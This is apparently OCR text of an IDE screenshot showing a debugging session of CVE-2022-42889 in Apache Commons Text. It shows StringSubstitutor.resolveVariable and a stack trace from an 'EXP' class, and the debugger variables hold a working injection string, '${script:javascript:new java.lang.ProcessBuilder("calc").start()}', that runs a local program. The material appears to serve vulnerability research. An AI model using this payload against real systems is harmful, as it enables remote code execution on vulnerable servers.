 File Edit View Navigate Code Refactor Build Run Tools Git Window Help CVE-2022-42889
apache commons text C StringSubstitutor m resolveVariable EXP Git:
StringSubstitutor.java EXP.java
Returns: The variable's value or null if the variable is
unknown
Reader Mode
1061 protected String resolveVariable(final String variableName, final TextStringBuilder buf, final int startPos
1062 final int endPos) { endPos: 65
1063 final StringLookup resolver = getStringLookup();
1064 if (resolver == null) {
1065 return null;
1066 }
1067 return resolver.lookup(variableName);
1068 }
1069
Project
Commit
Pull Requests
Bookmarks
Structure
Maven
Database
Notifications
Debug: EXP
Debugger Console
Frames
"mai...NING
resolveVariable:1063, St
substitute:1433, StringSu
substitute:1308, StringSu
replace:816, StringSubst
main:8, EXP
Variables
this = {StringSubstitutor@731}
p variableName = "script:javascript:new java.lang.ProcessBuilder("calc").start()"
p buf = {TextStringBuilder@736} "${script:javascript:new java.lang.ProcessBuilder("calc").start()}"
p startPos = 0
p endPos = 65
Git Profile with 'IntelliJ Profiler' Debug TODO Problems Terminal Endpoints Services Profiler Build Dependencies
1063:1 LF UTF-8 4 spaces main